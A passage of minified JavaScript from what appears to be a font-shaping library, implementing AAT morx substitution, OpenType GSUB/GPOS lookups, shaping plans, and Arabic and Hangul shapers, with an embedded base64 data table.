"+this.subtable.type)}}},{key:"processIndicRearragement",value:function(t,e,n){e.flags&Ii&&(this.firstGlyph=n),e.flags&Pi&&(this.lastGlyph=n),b(this.glyphs,e.flags&Ti,this.firstGlyph,this.lastGlyph)}},{key:"processContextualSubstitution",value:function(t,e,n){var r=this.subtable.table.substitutionTable.items;if(65535!==e.markIndex){var i=r.getItem(e.markIndex),a=new xi(i);t=this.glyphs[this.markedGlyph];var o=a.lookup(t.id);o&&(this.glyphs[this.markedGlyph]=this.font.getGlyph(o,t.codePoints))}if(65535!==e.currentIndex){var s=r.getItem(e.currentIndex),u=new xi(s);t=this.glyphs[n];var o=u.lookup(t.id);o&&(this.glyphs[n]=this.font.getGlyph(o,t.codePoints))}e.flags&Oi&&(this.markedGlyph=n)}},{key:"processLigature",value:function(t,e,n){if(e.flags&Bi&&this.ligatureStack.push(n),e.flags&Li){for(var r,i=this.subtable.table.ligatureActions,a=this.subtable.table.components,o=this.subtable.table.ligatureList,s=e.action,u=!1,l=0,c=[],h=[];!u;){var f,d=this.ligatureStack.pop();(f=c).unshift.apply(f,J(this.glyphs[d].codePoints));var p=i.getItem(s++);u=!!(p&Ri);var g=!!(p&Mi),v=(p&Fi)<<2>>2;v+=this.glyphs[d].id;var y=a.getItem(v);if(l+=y,u||g){var m=o.getItem(l);this.glyphs[d]=this.font.getGlyph(m,c),h.push(d),l=0,c=[]}else this.glyphs[d]=this.font.getGlyph(65535)}(r=this.ligatureStack).push.apply(r,h)}}},{key:"processNoncontextualSubstitutions",value:function(t,e,n){var r=new xi(t.table.lookupTable);for(n=0;n<e.length;n++){var i=e[n];if(65535!==i.id){var a=r.lookup(i.id);a&&(e[n]=this.font.getGlyph(a,i.codePoints))}}}},{key:"_insertGlyphs",value:function(t,e,n,r){for(var i,a=[];n--;){var o=this.subtable.table.insertionActions.getItem(e++);a.push(this.font.getGlyph(o))}r||t++,(i=this.glyphs).splice.apply(i,[t,0].concat(a))}},{key:"processGlyphInsertion",value:function(t,e,n){if(e.flags&Oi&&(this.markedIndex=n),65535!==e.markedInsertIndex){var r=(e.flags&Wi)>>>5,i=!!(e.flags&Ui);this._insertGlyphs(this.markedIndex,e.markedInsertIndex,r,i)}if(65535!==e.currentInsertIndex){var a=(e.flags&Ni)>>>5,o=!!(e.flags&zi);this._insertGlyphs(n,e.currentInsertIndex,a,o)}}},{key:"getSupportedFeatures",value:function(){var t=[],e=!0,n=!1,r=void 0;try{for(var i,a=F(this.morx.chains);!(e=(i=a.next()).done);e=!0){var o=i.value,s=!0,u=!1,l=void 0;try{for(var c,h=F(o.features);!(s=(c=h.next()).done);s=!0){var f=c.value;t.push([f.featureType,f.featureSetting])}}catch(t){u=!0,l=t}finally{try{!s&&h.return&&h.return()}finally{if(u)throw l}}}}catch(t){n=!0,r=t}finally{try{!e&&a.return&&a.return()}finally{if(n)throw r}}return t}}]),t}(),Gi=function(){function t(e){W(this,t),this.morxProcessor=new ji(e)}return j(t,[{key:"substitute",value:function(t,e,n,r){var i="rtl"===p(n);return i&&t.reverse(),this.morxProcessor.process(t,g(e)),t}},{key:"getAvailableFeatures",value:function(t,e){return y(this.morxProcessor.getSupportedFeatures())}}]),t}(),qi=function(){function t(e,n,r){W(this,t),this.font=e,this.script=n,this.language=r,this.direction=p(n),this.stages=[],this.globalFeatures={},this.allFeatures={}}return j(t,[{key:"_addFeatures",value:function(t){var e=this.stages[this.stages.length-1],n=!0,r=!1,i=void 0;try{for(var a,o=F(t);!(n=(a=o.next()).done);n=!0){var s=a.value;this.allFeatures[s]||(e.push(s),this.allFeatures[s]=!0)}}catch(t){r=!0,i=t}finally{try{!n&&o.return&&o.return()}finally{if(r)throw i}}}},{key:"_addGlobal",value:function(t){var e=!0,n=!1,r=void 0;try{for(var i,a=F(t);!(e=(i=a.next()).done);e=!0){var o=i.value;this.globalFeatures[o]=!0}}catch(t){n=!0,r=t}finally{try{!e&&a.return&&a.return()}finally{if(n)throw r}}}},{key:"add",value:function(t){var e=arguments.length<=1||void 0===arguments[1]||arguments[1];if(0===this.stages.length&&this.stages.push([]),"string"==typeof t&&(t=[t]),Array.isArray(t))this._addFeatures(t),e&&this._addGlobal(t);else{if("object"!==("undefined"==typeof t?"undefined":U(t)))throw new Error("Unsupported argument to ShapingPlan#add");var n=(t.global||[]).concat(t.local||[]);this._addFeatures(n),t.global&&this._addGlobal(t.global)}}},{key:"addStage",value:function(t,e){"function"==typeof t?this.stages.push(t,[]):(this.stages.push([]),this.add(t,e))}},{key:"assignGlobalFeatures",value:function(t){var e=!0,n=!1,r=void 0;try{for(var i,a=F(t);!(e=(i=a.next()).done);e=!0){var o=i.value;for(var s in this.globalFeatures)o.features[s]=!0}}catch(t){n=!0,r=t}finally{try{!e&&a.return&&a.return()}finally{if(n)throw r}}}},{key:"process",value:function(t,e,n){t.selectScript(this.script,this.language);var r=!0,i=!1,a=void 0;try{for(var o,s=F(this.stages);!(r=(o=s.next()).done);r=!0){var u=o.value;"function"==typeof u?u(e,n):u.length>0&&t.applyFeatures(u,e,n)}}catch(t){i=!0,a=t}finally{try{!r&&s.return&&s.return()}finally{if(i)throw a}}}}]),t}(),Hi=["ccmp","locl","rlig","mark","mkmk"],Vi=["frac","numr","dnom"],Zi=["calt","clig","liga","rclt","curs","kern"],Yi={ltr:["ltra","ltrm"],rtl:["rtla","rtlm"]},Ki=function(){function t(){W(this,t)}return j(t,null,[{key:"plan",value:function(t,e,n){this.planPreprocessing(t),this.planFeatures(t),this.planPostprocessing(t,n),t.assignGlobalFeatures(e),this.assignFeatures(t,e)}},{key:"planPreprocessing",value:function(t){t.add({global:Yi[t.direction],local:Vi})}},{key:"planFeatures",value:function(t){}},{key:"planPostprocessing",value:function(t,e){t.add([].concat(Hi,Zi,J(e)))}},{key:"assignFeatures",value:function(t,e){for(var n=0;n<e.length;){var r=e[n];if(8260===r.codePoints[0]){for(var i=n-1,a=n+1;i>=0&&Q.isDigit(e[i].codePoints[0]);)e[i].features.numr=!0,e[i].features.frac=!0,i--;for(;a<e.length&&Q.isDigit(e[a].codePoints[0]);)e[a].features.dnom=!0,e[a].features.frac=!0,a++;r.features.frac=!0,n=a-1}else n++}}}]),t}(),Xi=new tt(e("AAEQAAAAAAAAADGgAZUBav7t2CtPA0EUBeDZB00pin9AJZIEgyUEj0QhweDAgQOJxCBRBElQSBwSicLgkOAwnNKZ5GaY2c7uzj4o5yZfZrrbefbuIx2nSq3CGmzAWH/+K+UO7MIe7MMhHMMpnMMFXMIVXIt2t3CnP088iPqjqNN8e4Ij7Rle4LUH82rLm6i/92A+RERERERERERNmfz/89GDeRARERERzbN8ceps2Iwt9H0C9/[base64]/zDrbyuP6+Zz0fqa6Nv3vhY7Yu1xWnGevmsvsUpTT/RYIe8waUH/rvHMWKFzLfN8L+rTfp645mfX7ftlnfDtYxN59w0=","base64")),Ji=["isol","fina","fin2","fin3","medi","med2","init"],Qi={Non_Joining:0,Left_Joining:1,Right_Joining:2,Dual_Joining:3,Join_Causing:3,ALAPH:4,"DALATH RISH":5,Transparent:6},$i="isol",ta="fina",ea="fin2",na="fin3",ra="medi",ia="med2",aa="init",oa=null,sa=[[[oa,oa,0],[oa,$i,2],[oa,$i,1],[oa,$i,2],[oa,$i,1],[oa,$i,6]],[[oa,oa,0],[oa,$i,2],[oa,$i,1],[oa,$i,2],[oa,ea,5],[oa,$i,6]],[[oa,oa,0],[oa,$i,2],[aa,ta,1],[aa,ta,3],[aa,ta,4],[aa,ta,6]],[[oa,oa,0],[oa,$i,2],[ra,ta,1],[ra,ta,3],[ra,ta,4],[ra,ta,6]],[[oa,oa,0],[oa,$i,2],[ia,$i,1],[ia,$i,2],[ia,ea,5],[ia,$i,6]],[[oa,oa,0],[oa,$i,2],[$i,$i,1],[$i,$i,2],[$i,ea,5],[$i,$i,6]],[[oa,oa,0],[oa,$i,2],[oa,$i,1],[oa,$i,2],[oa,na,5],[oa,$i,6]]],ua=function(t){function e(){return W(this,e),q(this,(e.__proto__||G(e)).apply(this,arguments))}return H(e,t),j(e,null,[{key:"planFeatures",value:function(t){t.add(["ccmp","locl"]);for(var e=0;e<Ji.length;e++){var n=Ji[e];t.addStage(n,!1)}t.addStage("mset")}},{key:"assignFeatures",value:function(t,n){K(e.__proto__||G(e),"assignFeatures",this).call(this,t,n);for(var r=-1,i=0,a=[],o=0;o<n.length;o++){var s=void 0,u=void 0,l=n[o],c=w(l.codePoints[0]);if(c!==Qi.Transparent){var h=$(sa[i][c],3);u=h[0],s=h[1],i=h[2],u!==oa&&r!==-1&&(a[r]=u),a[o]=s,r=o}else a[o]=oa}for(var f=0;f<n.length;f++){
var d=void 0,l=n[f];(d=a[f])&&(l.features[d]=!0)}}}]),e}(Ki),la=function t(e){var n=arguments.length<=1||void 0===arguments[1]?[]:arguments[1],r=arguments.length<=2||void 0===arguments[2]?[]:arguments[2];if(W(this,t),this.id=e,this.codePoints=n,this.isMark=this.codePoints.every(Q.isMark),this.isLigature=this.codePoints.length>1,this.features={},Array.isArray(r))for(var i=0;i<r.length;i++){var a=r[i];this.features[a]=!0}else"object"===("undefined"==typeof r?"undefined":U(r))&&X(this.features,r);this.ligatureID=null,this.ligatureComponent=null,this.cursiveAttachment=null,this.markAttachment=null},ca=function(t){function e(){return W(this,e),q(this,(e.__proto__||G(e)).apply(this,arguments))}return H(e,t),j(e,null,[{key:"planFeatures",value:function(t){t.add(["ljmo","vjmo","tjmo"],!1)}},{key:"assignFeatures",value:function(t,e){for(var n=0,r=0;r<e.length;){var i=void 0,a=e[r],o=a.codePoints[0],s=x(o),u=$(Ha[n][s],2);switch(i=u[0],n=u[1],i){case Wa:t.font.hasGlyphForCodePoint(o)||(r=_(e,r,t.font));break;case ja:r=k(e,r,t.font);break;case Ga:A(e,r,t.font);break;case qa:r=E(e,r,t.font)}r++}}}]),e}(Ki),ha=44032,fa=55204,da=fa-ha+1,pa=4352,ga=4449,va=4519,ya=19,ma=21,ba=28,wa=pa+ya-1,xa=ga+ma-1,Sa=va+ba-1,_a=9676,ka=function(t){return 4352<=t&&t<=4447||43360<=t&&t<=43388},Ca=function(t){return 4448<=t&&t<=4519||55216<=t&&t<=55238},Aa=function(t){return 4520<=t&&t<=4607||55243<=t&&t<=55291},Ea=function(t){return 12334<=t&&t<=12335},Ia=function(t){return ha<=t&&t<=fa},Pa=function(t){return t-ha<da&&(t-ha)%ba===0},Ta=function(t){return pa<=t&&t<=wa},Oa=function(t){return ga<=t&&t<=xa},Ba=function(t){return va+1&&1<=t&&t<=Sa},La=0,Ra=1,Ma=2,Fa=3,Da=4,za=5,Ua=6,Na=0,Wa=1,ja=2,Ga=4,qa=5,Ha=[[[Na,0],[Na,1],[Na,0],[Na,0],[Wa,2],[Wa,3],[qa,0]],[[Na,0],[Na,1],[ja,2],[Na,0],[Wa,2],[Wa,3],[qa,0]],[[Na,0],[Na,1],[Na,0],[ja,3],[Wa,2],[Wa,3],[Ga,0]],[[Na,0],[Na,1],[Na,0],[Na,0],[Wa,2],[Wa,3],[Ga,0]]],Va={arab:ua,mong:ua,syrc:ua,"nko ":ua,phag:ua,mand:ua,mani:ua,phlp:ua,hang:ca,latn:Ki,DFLT:Ki},Za=function(){function t(e,n){W(this,t),this.glyphs=e,this.reset(n)}return j(t,[{key:"reset",value:function(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.flags=t,this.index=0}},{key:"shouldIgnore",value:function(t,e){return e.ignoreMarks&&t.isMark||e.ignoreBaseGlyphs&&!t.isMark||e.ignoreLigatures&&t.isLigature}},{key:"move",value:function(t){for(this.index+=t;0<=this.index&&this.index<this.glyphs.length&&this.shouldIgnore(this.glyphs[this.index],this.flags);)this.index+=t;return 0>this.index||this.index>=this.glyphs.length?null:this.glyphs[this.index]}},{key:"next",value:function(){return this.move(1)}},{key:"prev",value:function(){return this.move(-1)}},{key:"peek",value:function(){var t=arguments.length<=0||void 0===arguments[0]?1:arguments[0],e=this.index,n=this.increment(t);return this.index=e,n}},{key:"peekIndex",value:function(){var t=arguments.length<=0||void 0===arguments[0]?1:arguments[0],e=this.index;this.increment(t);var n=this.index;return this.index=e,n}},{key:"increment",value:function(){var t=arguments.length<=0||void 0===arguments[0]?1:arguments[0],e=t<0?-1:1;for(t=Math.abs(t);t--;)this.move(e);return this.glyphs[this.index]}},{key:"cur",get:function(){return this.glyphs[this.index]||null}}]),t}(),Ya=["DFLT","dflt","latn"],Ka=(function(){function t(e,n){W(this,t),this.font=e,this.table=n,this.script=null,this.scriptTag=null,this.language=null,this.languageTag=null,this.features={},this.lookups={},this.selectScript(),this.glyphs=[],this.positions=[],this.ligatureID=1}return j(t,[{key:"findScript",value:function(t){if(null==this.table.scriptList)return null;Array.isArray(t)||(t=[t]);var e=!0,n=!1,r=void 0;try{for(var i,a=F(this.table.scriptList);!(e=(i=a.next()).done);e=!0){var o=i.value,s=!0,u=!1,l=void 0;try{for(var c,h=F(t);!(s=(c=h.next()).done);s=!0){var f=c.value;if(o.tag===f)return o}}catch(t){u=!0,l=t}finally{try{!s&&h.return&&h.return()}finally{if(u)throw l}}}}catch(t){n=!0,r=t}finally{try{!e&&a.return&&a.return()}finally{if(n)throw r}}return null}},{key:"selectScript",value:function(t,e){var n=!1,r=void 0;if(!this.script||t!==this.scriptTag){if(r=this.findScript(t),t&&(r=this.findScript(t)),r||(r=this.findScript(Ya)),!r)return;this.scriptTag=r.tag,this.script=r.script,this.direction=p(t),this.language=null,n=!0}if(!e&&e!==this.langugeTag){var i=!0,a=!1,o=void 0;try{for(var s,u=F(this.script.langSysRecords);!(i=(s=u.next()).done);i=!0){var l=s.value;if(l.tag===e){this.language=l.langSys,this.langugeTag=l.tag,n=!0;break}}}catch(t){a=!0,o=t}finally{try{!i&&u.return&&u.return()}finally{if(a)throw o}}}if(this.language||(this.language=this.script.defaultLangSys),n&&(this.features={},this.language)){var c=!0,h=!1,f=void 0;try{for(var d,g=F(this.language.featureIndexes);!(c=(d=g.next()).done);c=!0){var v=d.value,y=this.table.featureList[v];this.features[y.tag]=y.feature}}catch(t){h=!0,f=t}finally{try{!c&&g.return&&g.return()}finally{if(h)throw f}}}}},{key:"lookupsForFeatures",value:function(){var t=arguments.length<=0||void 0===arguments[0]?[]:arguments[0],e=arguments[1],n=[],r=!0,i=!1,a=void 0;try{for(var o,s=F(t);!(r=(o=s.next()).done);r=!0){var u=o.value,l=this.features[u];if(l){var c=!0,h=!1,f=void 0;try{for(var d,p=F(l.lookupListIndexes);!(c=(d=p.next()).done);c=!0){var g=d.value;e&&e.indexOf(g)!==-1||n.push({feature:u,index:g,lookup:this.table.lookupList.get(g)})}}catch(t){h=!0,f=t}finally{try{!c&&p.return&&p.return()}finally{if(h)throw f}}}}}catch(t){i=!0,a=t}finally{try{!r&&s.return&&s.return()}finally{if(i)throw a}}return n.sort(function(t,e){return t.index-e.index}),n}},{key:"applyFeatures",value:function(t,e,n){var r=this.lookupsForFeatures(t);this.applyLookups(r,e,n)}},{key:"applyLookups",value:function(t,e,n){this.glyphs=e,this.positions=n,this.glyphIterator=new Za(e);var r=!0,i=!1,a=void 0;try{for(var o,s=F(t);!(r=(o=s.next()).done);r=!0){var u=o.value,l=u.feature,c=u.lookup;for(this.glyphIterator.reset(c.flags);this.glyphIterator.index<e.length;)if(l in this.glyphIterator.cur.features){var h=!0,f=!1,d=void 0;try{for(var p,g=F(c.subTables);!(h=(p=g.next()).done);h=!0){var v=p.value,y=this.applyLookup(c.lookupType,v);if(y)break}}catch(t){f=!0,d=t}finally{try{!h&&g.return&&g.return()}finally{if(f)throw d}}this.glyphIterator.index++}else this.glyphIterator.index++}}catch(t){i=!0,a=t}finally{try{!r&&s.return&&s.return()}finally{if(i)throw a}}}},{key:"applyLookup",value:function(t,e){throw new Error("applyLookup must be implemented by subclasses")}},{key:"applyLookupList",value:function(t){var e=this.glyphIterator.index,n=!0,r=!1,i=void 0;try{for(var a,o=F(t);!(n=(a=o.next()).done);n=!0){var s=a.value;this.glyphIterator.index=e+s.sequenceIndex;var u=this.table.lookupList.get(s.lookupListIndex),l=!0,c=!1,h=void 0;try{for(var f,d=F(u.subTables);!(l=(f=d.next()).done);l=!0){var p=f.value;this.applyLookup(u.lookupType,p)}}catch(t){c=!0,h=t}finally{try{!l&&d.return&&d.return()}finally{if(c)throw h}}}}catch(t){r=!0,i=t}finally{try{!n&&o.return&&o.return()}finally{if(r)throw i}}this.glyphIterator.index=e}},{key:"coverageIndex",value:function(t,e){switch(null==e&&(e=this.glyphIterator.cur.id),t.version){case 1:return t.glyphs.indexOf(e);case 2:var n=!0,r=!1,i=void 0;try{for(var a,o=F(t.rangeRecords);!(n=(a=o.next()).done);n=!0){var s=a.value;if(s.start<=e&&e<=s.end)return s.startCoverageIndex+e-s.start}}catch(t){r=!0,i=t}finally{try{!n&&o.return&&o.return()}finally{if(r)throw i}}}return-1}},{key:"match",value:function(t,e,n,r){for(var i=this.glyphIterator.index,a=this.glyphIterator.increment(t),o=0;o<e.length&&a&&n(e[o],a.id);)r&&r.push(this.glyphIterator.index),o++,a=this.glyphIterator.next();return this.glyphIterator.index=i,!(o<e.length)&&(r||!0)}},{key:"sequenceMatches",value:function(t,e){return this.match(t,e,function(t,e){return t===e})}},{key:"sequenceMatchIndices",value:function(t,e){return this.match(t,e,function(t,e){return t===e},[])}},{key:"coverageSequenceMatches",value:function(t,e){var n=this;return this.match(t,e,function(t,e){return n.coverageIndex(t,e)>=0})}},{key:"getClassID",value:function(t,e){switch(e.version){case 1:var n=e.startGlyph,r=!0,i=!1,a=void 0;try{for(var o,s=F(e.classValueArray);!(r=(o=s.next()).done);r=!0){var u=o.value;if(t===n++)return u}}catch(t){i=!0,a=t}finally{try{!r&&s.return&&s.return()}finally{if(i)throw a}}break;case 2:var l=!0,c=!1,h=void 0;try{for(var f,d=F(e.classRangeRecord);!(l=(f=d.next()).done);l=!0){var p=f.value;if(p.start<=t&&t<=p.end)return p.class}}catch(t){c=!0,h=t}finally{try{!l&&d.return&&d.return()}finally{if(c)throw h}}}return-1}},{key:"classSequenceMatches",value:function(t,e,n){var r=this;return this.match(t,e,function(t,e){return t===r.getClassID(e,n)})}},{key:"applyContext",value:function(t){switch(t.version){case 1:var e=this.coverageIndex(t.coverage);if(e===-1)return;var n=t.ruleSets[e],r=!0,i=!1,a=void 0;try{for(var o,s=F(n);!(r=(o=s.next()).done);r=!0){var u=o.value;if(this.sequenceMatches(1,u.input))return this.applyLookupList(u.lookupRecords)}}catch(t){i=!0,a=t}finally{try{!r&&s.return&&s.return()}finally{if(i)throw a}}break;case 2:if(this.coverageIndex(t.coverage)===-1)return;if(e=this.getClassID(this.glyphIterator.cur.id,t.classDef),e===-1)return;n=t.classSet[e];var l=!0,c=!1,h=void 0;try{for(var f,d=F(n);!(l=(f=d.next()).done);l=!0){var p=f.value;if(this.classSequenceMatches(1,p.classes,t.classDef))return this.applyLookupList(p.lookupRecords)}}catch(t){c=!0,h=t}finally{try{!l&&d.return&&d.return()}finally{if(c)throw h}}break;case 3:if(this.coverageSequenceMatches(0,t.coverages))return this.applyLookupList(t.lookupRecords)}}},{key:"applyChainingContext",value:function(t){switch(t.version){case 1:var e=this.coverageIndex(t.coverage);if(e===-1)return;var n=t.chainRuleSets[e],r=!0,i=!1,a=void 0;try{for(var o,s=F(n);!(r=(o=s.next()).done);r=!0){var u=o.value;if(this.sequenceMatches(-u.backtrack.length,u.backtrack)&&this.sequenceMatches(1,u.input)&&this.sequenceMatches(1+u.input.length,u.lookahead))return this.applyLookupList(u.lookupRecords)}}catch(t){i=!0,a=t}finally{try{!r&&s.return&&s.return()}finally{if(i)throw a}}break;case 2:if(this.coverageIndex(t.coverage)===-1)return;if(e=this.getClassID(this.glyphIterator.cur.id,t.inputClassDef),e===-1)return;var l=t.chainClassSet[e],c=!0,h=!1,f=void 0;try{for(var d,p=F(l);!(c=(d=p.next()).done);c=!0){var g=d.value;if(this.classSequenceMatches(-g.backtrack.length,g.backtrack,t.backtrackClassDef)&&this.classSequenceMatches(1,g.input,t.inputClassDef)&&this.classSequenceMatches(1+g.input.length,g.lookahead,t.lookaheadClassDef))return this.applyLookupList(g.lookupRecords)}}catch(t){h=!0,f=t}finally{try{!c&&p.return&&p.return()}finally{if(h)throw f}}break;case 3:if(this.coverageSequenceMatches(-t.backtrackGlyphCount,t.backtrackCoverage)&&this.coverageSequenceMatches(0,t.inputCoverage)&&this.coverageSequenceMatches(t.inputGlyphCount,t.lookaheadCoverage))return this.applyLookupList(t.lookupRecords)}}}]),t}()),Xa=function(t){function e(){return W(this,e),q(this,(e.__proto__||G(e)).apply(this,arguments))}return H(e,t),j(e,[{key:"applyLookup",value:function(t,e){var n=this;switch(t){case 1:var r=this.coverageIndex(e.coverage);if(r===-1)return!1;var i=this.glyphIterator.cur;switch(e.version){case 1:i.id=i.id+e.deltaGlyphID&65535;break;case 2:i.id=e.substitute.get(r)}return!0;case 2:var a=this.coverageIndex(e.coverage);if(a!==-1){var o=function(){var t,r=e.sequences.get(a);n.glyphIterator.cur.id=r[0];var i=n.glyphIterator.cur.features,o=r.slice(1).map(function(t){return new la(t,(void 0),i)});return(t=n.glyphs).splice.apply(t,[n.glyphIterator.index+1,0].concat(J(o))),{v:!0}}();if("object"===("undefined"==typeof o?"undefined":U(o)))return o.v}return!1;case 3:var s=this.coverageIndex(e.coverage);if(s!==-1){var u=0;return this.glyphIterator.cur.id=e.alternateSet.get(s)[u],!0}return!1;case 4:var l=this.coverageIndex(e.coverage);if(l===-1)return!1;var c=!0,h=!1,f=void 0;try{for(var d,p=F(e.ligatureSets.get(l));!(c=(d=p.next()).done);c=!0){var g=d.value,v=this.sequenceMatchIndices(1,g.components);if(v){var y=this.glyphIterator.cur,m=y.codePoints.slice(),b=!0,w=!1,x=void 0;try{for(var S,_=F(v);!(b=(S=_.next()).done);b=!0){var k=S.value;m.push.apply(m,J(this.glyphs[k].codePoints))}}catch(t){w=!0,x=t}finally{try{!b&&_.return&&_.return()}finally{if(w)throw x}}var C=new la(g.glyph,m);C.features=y.features,C.ligatureID=C.isMark?0:this.ligatureID++;var A=y.ligatureID,E=y.codePoints.length,I=E,P=this.glyphIterator.index+1,T=!0,O=!1,B=void 0;try{for(var L,R=F(v);!(T=(L=R.next()).done);T=!0){var M=L.value;if(C.isMark)P=M;else for(;P<M;){var D=I-E+Math.min(this.glyphs[P].ligatureComponent||1,E);this.glyphs[P].ligatureID=C.ligatureID,this.glyphs[P].ligatureComponent=D,P++}A=this.glyphs[P].ligatureID,E=this.glyphs[P].codePoints.length,I+=E,P++}}catch(t){O=!0,B=t}finally{try{!T&&R.return&&R.return()}finally{if(O)throw B}}if(A&&!C.isMark)for(var z=P;z<this.glyphs.length&&this.glyphs[z].ligatureID===A;z++){var D=I-E+Math.min(this.glyphs[z].ligatureComponent||1,E);this.glyphs[z].ligatureComponent=D}for(var N=v.length-1;N>=0;N--)this.glyphs.splice(v[N],1);return this.glyphs[this.glyphIterator.index]=C,!0}}}catch(t){h=!0,f=t}finally{try{!c&&p.return&&p.return()}finally{if(h)throw f}}return!1;case 5:return this.applyContext(e),!1;case 6:return this.applyChainingContext(e),!1;case 7:return this.applyLookup(e.lookupType,e.extension),!1;default:throw new Error("GSUB lookupType "+t+" is not supported")}}}]),e}(Ka),Ja=function(t){function e(){return W(this,e),q(this,(e.__proto__||G(e)).apply(this,arguments))}return H(e,t),j(e,[{key:"applyPositionValue",value:function(t,e){var n=this.positions[this.glyphIterator.peekIndex(t)];null!=e.xAdvance&&(n.xAdvance+=e.xAdvance),null!=e.yAdvance&&(n.yAdvance+=e.yAdvance),null!=e.xPlacement&&(n.xOffset+=e.xPlacement),null!=e.yPlacement&&(n.yOffset+=e.yPlacement)}},{key:"applyLookup",value:function(t,e){switch(t){case 1:var n=this.coverageIndex(e.coverage);if(n===-1)return!1;switch(e.version){case 1:this.applyPositionValue(0,e.value);break;case 2:this.applyPositionValue(0,e.values.get(n))}return!0;case 2:var r=this.glyphIterator.peek();if(!r)return!1;var i=this.coverageIndex(e.coverage);if(i===-1)return!1;switch(e.version){case 1:var a=e.pairSets.get(i),o=!0,s=!1,u=void 0;try{for(var l,c=F(a);!(o=(l=c.next()).done);o=!0){var h=l.value;if(h.secondGlyph===r.id)return this.applyPositionValue(0,h.value1),this.applyPositionValue(1,h.value2),!0}}catch(t){s=!0,u=t}finally{try{!o&&c.return&&c.return()}finally{if(s)throw u}}return!1;case 2:var f=this.getClassID(this.glyphIterator.cur.id,e.classDef1),d=this.getClassID(r.id,e.classDef2);if(f===-1||d===-1)return!1;var p=e.classRecords.get(f).get(d);return this.applyPositionValue(0,p.value1),this.applyPositionValue(1,p.value2),!0}case 3:var g=this.glyphIterator.peekIndex(),v=this.glyphs[g];if(!v)return!1;var y=e.entryExitRecords[this.coverageIndex(e.coverage)];if(!y||!y.exitAnchor)return!1;var m=e.entryExitRecords[this.coverageIndex(e.coverage,v.id)];if(!m||!m.entryAnchor)return!1;var b=this.getAnchor(m.entryAnchor),w=this.getAnchor(y.exitAnchor),x=this.positions[this.glyphIterator.index],S=this.positions[g];switch(this.direction){case"ltr":x.xAdvance=w.x+x.xOffset;var _=b.x+S.xOffset;S.xAdvance-=_,S.xOffset-=_;break;case"rtl":_=w.x+x.xOffset,x.xAdvance-=_,x.xOffset-=_,S.xAdvance=b.x+S.xOffset}return this.glyphIterator.flags.rightToLeft?(this.glyphIterator.cur.cursiveAttachment=g,x.yOffset=b.y-w.y):(v.cursiveAttachment=this.glyphIterator.index,x.yOffset=w.y-b.y),!0;case 4:var k=this.coverageIndex(e.markCoverage);if(k===-1)return!1;for(var C=this.glyphIterator.index;--C>=0&&this.glyphs[C].isMark;);if(C<0)return!1;var A=this.coverageIndex(e.baseCoverage,this.glyphs[C].id);if(A===-1)return!1;var E=e.markArray[k],I=e.baseArray[A][E.class];return this.applyAnchor(E,I,C),!0;case 5:var P=this.coverageIndex(e.markCoverage);if(P===-1)return!1;for(var T=this.glyphIterator.index;--T>=0&&this.glyphs[T].isMark;);if(T<0)return!1;var O=this.coverageIndex(e.ligatureCoverage,this.glyphs[T].id);if(O===-1)return!1;var B=e.ligatureArray[O],L=this.glyphIterator.cur,R=this.glyphs[T],M=R.ligatureID&&R.ligatureID===L.ligatureID&&null!=L.ligatureComponent?Math.min(L.ligatureComponent,R.codePoints.length)-1:R.codePoints.length-1,D=e.markArray[P],z=B[M][D.class];return this.applyAnchor(D,z,T),!0;case 6:var U=this.coverageIndex(e.mark1Coverage);if(U===-1)return!1;var N=this.glyphIterator.peekIndex(-1),W=this.glyphs[N];if(!W||!W.isMark)return!1;var j=this.glyphIterator.cur,G=!1;if(j.ligatureID===W.ligatureID?j.ligatureID?j.ligatureComponent===W.ligatureComponent&&(G=!0):G=!0:(j.ligatureID&&!j.ligatureComponent||W.ligatureID&&!W.ligatureComponent)&&(G=!0),!G)return!1;var q=this.coverageIndex(e.mark2Coverage,W.id);if(q===-1)return!1;var H=e.mark1Array[U],V=e.mark2Array[q][H.class];return this.applyAnchor(H,V,N),!0;case 7:return this.applyContext(e),!1;case 8:return this.applyChainingContext(e),!1;case 9:return this.applyLookup(e.lookupType,e.extension),!1;default:throw new Error("Unsupported GPOS table: "+t)}}},{key:"applyAnchor",value:function(t,e,n){var r=this.getAnchor(e),i=this.getAnchor(t.markAnchor),a=(this.positions[n],this.positions[this.glyphIterator.index]);return a.xOffset=r.x-i.x,a.yOffset=r.y-i.y,this.glyphIterator.cur.markAttachment=n}},{key:"getAnchor",value:function(t){return{x:t.xCoordinate,y:t.yCoordinate}}},{key:"applyFeatures",value:function(t,n,r){K(e.prototype.__proto__||G(e.prototype),"applyFeatures",this).call(this,t,n,r);for(var i=0;i<this.glyphs.length;i++)this.fixCursiveAttachment(i);this.fixMarkAttachment(i)}},{key:"fixCursiveAttachment",value:function(t){var e=this.glyphs[t];if(null!=e.cursiveAttachment){var n=e.cursiveAttachment;e.cursiveAttachment=null,this.fixCursiveAttachment(n),this.positions[t].yOffset+=this.positions[n].yOffset}}},{key:"fixMarkAttachment",value:function(){for(var t=0;t<this.glyphs.length;t++){var e=this.glyphs[t];if(e.markAttachment){var n=e.markAttachment;if(this.positions[t].xOffset+=this.positions[n].xOffset,this.positions[t].yOffset+=this.positions[n].yOffset,"ltr"===this.direction)for(var r=n;r<t;r++)this.positions[t].xOffset-=this.positions[r].xAdvance,this.positions[t].yOffset-=this.positions[r].yAdvance}}}}]),e}(Ka),Qa=function(){function t(e){W(this,t),this.font=e,this.glyphInfos=null,this.plan=null,this.GSUBProcessor=null,this.GPOSProcessor=null,e.GSUB&&(this.GSUBProcessor=new Xa(e,e.GSUB)),e.GPOS&&(this.GPOSProcessor=new Ja(e,e.GPOS))}return j(t,[{key:"setup",value:function(t,e,n,r){this.glyphInfos=t.map(function(t){return new la(t.id,[].concat(J(t.codePoints)))});var i=I(n);return this.plan=new qi(this.font,n,r),i.plan(this.plan,this.glyphInfos,e)}},{key:"substitute",value:function(t){var e=this;return this.GSUBProcessor&&(this.plan.process(this.GSUBProcessor,this.glyphInfos),t=this.glyphInfos.map(function(t){return e.font.getGlyph(t.id,t.codePoints)})),t}},{key:"position",value:function(t,e){return this.GPOSProcessor&&this.plan.process(this.GPOSProcessor,this.glyphInfos,e),"rtl"===this.plan.direction&&(t.reverse(),e.reverse()),this.GPOSProcessor&&this.GPOSProcessor.features}},{key:"cleanup",value:function(){this.glyphInfos=null,this.plan=null}},{key:"getAvailableFeatures",value:function(t,e){var n=[];return 